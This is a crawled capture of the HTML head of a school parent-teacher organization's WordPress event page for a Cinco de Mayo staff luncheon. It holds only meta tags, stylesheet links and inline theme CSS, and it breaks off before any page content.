

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hudsonpto.org/events/hhs-cinco-de-mayo-staff-luncheon/
body_size: 19081
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.hudsonpto.org/xmlrpc.php">
	<title>HHS &#8211; Cinco de Mayo Staff Luncheon &#8211; Hudson Parent Teacher Organization</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta http-equiv="x-dns-prefetch-control" content="on">
<link href="https://app.ecwid.com" rel="preconnect" crossorigin />
<link href="https://ecomm.events" rel="preconnect" crossorigin />
<link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://d1oxsl77a1kjht.cloudfront.net" rel="preconnect" crossorigin>
<link rel="prefetch" href="https://app.ecwid.com/script.js?2235086&data_platform=wporg&lang=en" as="script"/>
<link rel="prerender" href="https://www.hudsonpto.org/store-2/"/>
<link rel='dns-prefetch' href='//www.hudsonpto.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hudson Parent Teacher Organization &raquo; Feed" href="https://www.hudsonpto.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hudson Parent Teacher Organization &raquo; Comments Feed" href="https://www.hudsonpto.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Hudson Parent Teacher Organization &raquo; iCal Feed" href="https://www.hudsonpto.org/events/?ical=1" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hudsonpto.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.hudsonpto.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.hudsonpto.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #e6a303;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ecwid-css-css' href='https://www.hudsonpto.org/wp-content/plugins/ecwid-shopping-cart/css/frontend.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://www.hudsonpto.org/wp-content/plugins/vc-image-hover-effects-css3-pro/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='calendarizeit-css' href='https://www.hudsonpto.org/wp-content/plugins/calendarize-it/css/frontend.min.css?ver=4.0.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-last-minue-css' href='https://www.hudsonpto.org/wp-content/plugins/calendarize-it/css/last_minute_fixes.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-widgets-css' href='https://www.hudsonpto.org/wp-content/uploads/calendarize-it/calendarize-it-accordion-widget/rhc_widgets.css?ver=1.0.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.hudsonpto.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.hudsonpto.org/wp-content/uploads/js_composer/custom.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-print-css-css' href='https://www.hudsonpto.org/wp-content/plugins/calendarize-it/css/print.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gmap3-rhc-view-css' href='https://www.hudsonpto.org/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/css/gmap3_custom_view.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.hudsonpto.org/wp-content/themes/eduma/assets/css/all.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.hudsonpto.org/wp-content/themes/eduma/assets/css/v4-shims.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://www.hudsonpto.org/wp-content/themes/eduma/assets/css/thim-ekits-icons.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://www.hudsonpto.org/wp-content/themes/eduma/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#e6a303;--thim-body-secondary-color:#1e73be;--thim-button-text-color:#333;--thim-button-hover-color:#e6a303;--thim-border-color:#eee;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-variant:700;--thim-footer-font-title-font-size:14px;--thim-footer-font-title-line-height:40px;--thim-footer-font-title-text-transform:uppercase;--thim-top-heading-title-align:left;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:25px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:1em;--thim-breacrumb-color:#666;--thim-course-price-color:#f24c0a;--thim-width-logo:550px;--thim-bg-color-toolbar:#1e73be;--thim-text-color-toolbar:#000000;--thim-link-color-toolbar:#ffffff;--thim-link-hover-color-toolbar:#fff;--thim-toolbar-variant:600;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:30px;--thim-toolbar-text-transform:none;--thim-toolbar-border-type:dashed;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:#ddd;--thim-bg-main-menu-color:#000000;--thim-main-menu-variant:600;--thim-main-menu-font-size:14px;--thim-main-menu-line-height:1.3em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:600;--thim-main-menu-text-color:#ffffff;--thim_main_menu_text_color_rgb:255,255,255;--thim-main-menu-text-hover-color:#e6a303;--thim-sticky-bg-main-menu-color:#000000;--thim-sticky-main-menu-text-color:#ffffff;--thim_sticky_main_menu_text_color_rgb:255,255,255;--thim-sticky-main-menu-text-hover-color:#1e73be;--thim-sub-menu-bg-color:#1e73be;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#ffffff;--thim-sub-menu-text-color-hover:#e6a303;--thim-bg-mobile-menu-color:#1e73be;--thim-mobile-menu-text-color:#000000;--thim_mobile_menu_text_color_rgb:0,0,0;--thim-mobile-menu-text-hover-color:#fff;--thim-footer-font-size:14px;--thim-bg-switch-layout-style:#f5f5f5;--thim-padding-switch-layout-style:10px;--thim-font-body-font-family:Roboto;--thim-font-body-variant:normal;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.5em;--thim-font-body-color:#555555;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#333333;--thim-font-title-variant:700;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:18px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h5-font-size:16px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.6em;--thim-font-h6-text-transform:none;--thim-font-title-sidebar-font-size:18px;--thim-font-title-sidebar-line-height:1.4em;--thim-font-title-sidebar-text-transform:uppercase;--thim-font-button-variant:regular;--thim-font-button-font-size:13px;--thim-font-button-line-height:1.6em;--thim-font-button-text-transform:uppercase;--thim-preload-style-background:#ffffff;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#1e73be;--thim-footer-color-title:#000000;--thim-footer-color-text:#ffffff;--thim-footer-color-link:#e6a303;--thim-footer-color-hover:#ffb606;--thim-padding-content-pdtop-desktop:60px;--thim-padding-content-pdbottom-desktop:60px;--thim-padding-content-pdtop-mobile:25px;--thim-padding-content-pdbottom-mobile:40px;--thim-copyright-bg-color:#111111;--thim-copyright-text-color:#e6a303;--thim-copyright-border-color:#222;--thim-bg-pattern:url("https://educationwp.thimpress.com/demo-vc-university-2/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#ffffff;}
/** CSS Custom VC */
.footer-bottom .thim-bg-overlay-color-half {
	background-size: cover;
	background-position: center center
}

.footer-bottom .thim-bg-overlay-color-half .widget_heading {
	margin-bottom: 30px
}

.vc_row.thim-bg-overlay:before {
	display: block
}

.vc_row.thim-bg-overlay.vc_parallax .vc_parallax-inner {
	z-index: -1
}

.vc_row.wpb_row {
	margin-bottom: 30px
}

.thim-style-content-new-1 .vc_row.wpb_row {
	margin-bottom: 0
}

.thim-style-content-new-1 .vc_row.wpb_row.vc_parallax {
	overflow: hidden
}

.thim-style-content-new-1 .vc_parallax_right.vc_parallax {
	background-position-x: right;
	background-position-y: 10%;
	background-repeat: no-repeat;
	background-size: auto
}

.thim-style-content-new-1 .vc_parallax_right.vc_parallax .vc_parallax-inner {
	background-position-x: right;
	background-position-y: 30%;
	background-repeat: no-repeat;
	background-size: auto
}

.thim-style-content-new-1 .vc_parallax_left.vc_parallax {
	background-position-x: left;
	background-position-y: 85px;
	background-repeat: no-repeat;
	background-size: auto
}

.thim-style-content-new-1 .vc_parallax_left.vc_parallax .vc_parallax-inner {
	background-position-x: left;
	background-position-y: 280px;
	background-repeat: no-repeat;
	background-size: auto
}

body .wpb_text_column .thim-register-now-form {
	margin-bottom: 80px
}

.vc_row.wpb_row.thim-no-margin-top {
	margin-top: 0
}

.vc_row.wpb_row.thim-margin-top-10 {
	margin-top: 10px
}

.vc_row.wpb_row.thim-margin-top-20 {
	margin-top: 20px
}

.vc_row.wpb_row.thim-margin-top-30 {
	margin-top: 30px
}

.vc_row.wpb_row.thim-margin-top-40 {
	margin-top: 40px
}

.vc_row.wpb_row.thim-margin-top-50 {
	margin-top: 50px
}

.vc_row.wpb_row.thim-margin-top-60 {
	margin-top: 60px
}

.vc_row.wpb_row.thim-margin-top-70 {
	margin-top: 70px
}

.vc_row.wpb_row.thim-margin-top-80 {
	margin-top: 80px
}

.vc_row.wpb_row.thim-margin-top-90 {
	margin-top: 90px
}

.vc_row.wpb_row.thim-margin-top-100 {
	margin-top: 100px
}

.vc_row.wpb_row.thim-no-margin-bottom {
	margin-bottom: 0
}

.vc_row.wpb_row.thim-margin-bottom-10 {
	margin-bottom: 10px
}

.vc_row.wpb_row.thim-margin-bottom-20 {
	margin-bottom: 20px
}

.vc_row.wpb_row.thim-margin-bottom-30 {
	margin-bottom: 30px
}

.vc_row.wpb_row.thim-margin-bottom-40 {
	margin-bottom: 40px
}

.vc_row.wpb_row.thim-margin-bottom-50 {
	margin-bottom: 50px
}

.vc_row.wpb_row.thim-margin-bottom-60 {
	margin-bottom: 60px
}

.vc_row.wpb_row.thim-margin-bottom-70 {
	margin-bottom: 70px
}

.vc_row.wpb_row.thim-margin-bottom-80 {
	margin-bottom: 80px
}

.vc_row.wpb_row.thim-margin-bottom-90 {
	margin-bottom: 90px
}

.vc_row.wpb_row.thim-margin-bottom-100 {
	margin-bottom: 100px
}

body .wpcf7-form .your-email, body .wpcf7-form .your-name {
	margin-bottom: 20px
}

body .thim-get-100s {
	padding-bottom: 30px
}

body .lp_pmpro_courses_by_level .level-wrap {
	margin-bottom: 50px
}

#main-content .thim-about-us-quote hr {
	margin-bottom: 38px
}

.vc_tta-container[data-vc-action*=collapse] > h2 {
	line-height: 30px;
	margin: 0;
	font-size: 22px;
	font-weight: 700;
	position: relative;
	padding-bottom: 22px;
	margin-bottom: 46px;
	text-transform: none;
	text-align: center
}

.vc_tta-container[data-vc-action*=collapse] > h2:after {
	content: '';
	width: 35px;
	height: 1px;
	left: 0;
	right: 0;
	margin: auto;
	background: #333;
	position: absolute;
	bottom: 0
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel {
	margin-bottom: 6px
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	background: 0 0;
	border: none;
	margin: 0
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {
	background: 0 0;
	border: none
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	background: 0 0;
	border: none
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
	background: 0 0;
	border-top: 0;
	border-color: #eee
}

body .vc_tta.vc_general .vc_tta-panel-title {
	border: 1px solid #e5e5e5;
	line-height: 30px;
	margin: 0;
	padding-left: 25px;
	background: 0 0
}

body .vc_tta.vc_general .vc_tta-panel-title > a {
	line-height: 30px;
	display: block;
	font-size: 15px;
	font-weight: 700;
	padding: 0 10px 0 15px !important;
	position: relative;
	color: #666
}

body .vc_tta.vc_general .vc_tta-panel-title > a:before {
	width: 5px;
	height: 5px;
	content: '';
	background: #666;
	border-radius: 50%;
	position: absolute;
	top: 13px;
	left: 0;
	margin: auto
}

body .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
	right: 10px;
	left: auto;
	font-size: 15px;
	line-height: 30px;
	float: right;
	position: absolute;
	height: 8px;
	width: 8px;
	top: 16px
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
	left: auto
}

#main .become-teacher-form ul li input {
	margin-bottom: 10px
}

#main .vc_tta.vc_tta-spacing-1 .vc_tta-tab {
	border: none
}

#main .vc_tta-tabs.vc_general .vc_tta-panels {
	padding: 60px 30px;
	background: 0 0;
	border: 1px solid #eee;
	border-radius: 0
}

body .thim-apply-as-intructor {
	float: none
}

body .vc_tta.vc_tta-spacing-1 {
	line-height: 26px
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tabs-container {
	margin: 0
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list {
	width: 100%;
	margin: 0
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab {
	margin: 0;
	position: relative;
	overflow: hidden;
	float: left;
	height: 50px;
	width: 33.3333333%
}

body .vc_tta.vc_tta-spacing-1.vc_tta-tabs-position-left .vc_tta-tabs-list {
	display: block;
	height: auto;
	margin: 0
}

body .vc_tta.vc_tta-spacing-1.vc_tta-tabs-position-left .vc_tta-tab {
	width: 100%
}

body .vc_tta.vc_tta-spacing-1.vc_tta-tabs-position-left .vc_tta-tab a {
	margin-right: 0
}

body .vc_tta.vc_tta-spacing-1.vc_tta-tabs-position-left .vc_tta-tab.vc_active:after {
	background-color: #eee
}

body .vc_tta.vc_tta-spacing-1.vc_tta-tabs-position-left .vc_tta-tab:before {
	left: auto;
	right: 0;
	width: 4px;
	height: auto;
	bottom: 0
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab:before {
	content: '';
	position: absolute;
	left: 0;
	right: 3px;
	top: 0;
	height: 4px;
	z-index: 10;
	background: 0 0
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab:after {
	content: '';
	position: absolute;
	left: 0;
	right: 3px;
	bottom: 0;
	height: 1px;
	z-index: 10;
	background: #eee
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab.vc_active:before {
	background: #ffb606
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab.vc_active:after {
	background: #fff
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab.vc_active a {
	background: 0 0 !important
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab.vc_active a .fa {
	color: #ffb606
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab:last-child:before {
	right: 0
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab:last-child:after {
	right: 0
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab:last-child a {
	margin-right: 0
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab a {
	color: #333;
	border-radius: 0;
	margin-right: 3px;
	border: 1px solid #eee;
	border-bottom: 0 !important;
	font-size: 13px;
	font-weight: 700;
	background: #f9f9f9;
	line-height: 29px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 10px 15px
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab a:hover {
	background: #f9f9f9;
	border-color: #eee
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab a .fa {
	font-size: 13px
}

body footer#colophon .thim-social {
	margin-top: 30px
}

.thim-bg-overlay-color:before {
	display: block !important
}

